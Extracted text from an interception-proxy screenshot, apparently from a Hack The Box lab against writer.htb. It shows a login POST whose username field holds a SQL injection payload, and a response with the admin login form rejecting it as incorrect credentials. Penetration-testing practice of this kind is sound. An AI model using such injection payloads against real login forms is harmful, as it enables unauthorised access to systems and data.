 Send Cancel < | ▾ > | ▾ Target: http://writer.htb ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=oops' UNION ALL SELECT 0,1; --&password=oops
Response
Raw Headers Hex
Pretty Raw Render \n Actions
29 <form class="form-signin" action="/administrative" method="post">
30 <img class="mb-4" src="/img/login.svg" alt="" width="72" height="72">
31 <h1 class="h3 mb-3 font-weight-normal">
Admin Login
</h1>
32 <label for="uname" class="sr-only">
User Name
</label>
33 <input type="text" id="uname" name="uname" class="form-control" placeholder="User Name" required auto
34 <label for="password" class="sr-only">
Password
</label>
35 <input type="password" id="password" name="password" class="form-control" placeholder="Password" requ
36
37 <p class="error" style="color:red">
<strong style="color:red">
Error:
</strong>
Incorrect credentials supplied
</p>
38
39 <button class="btn btn-lg btn-primary btn-block" type="submit">
Sign in
</button>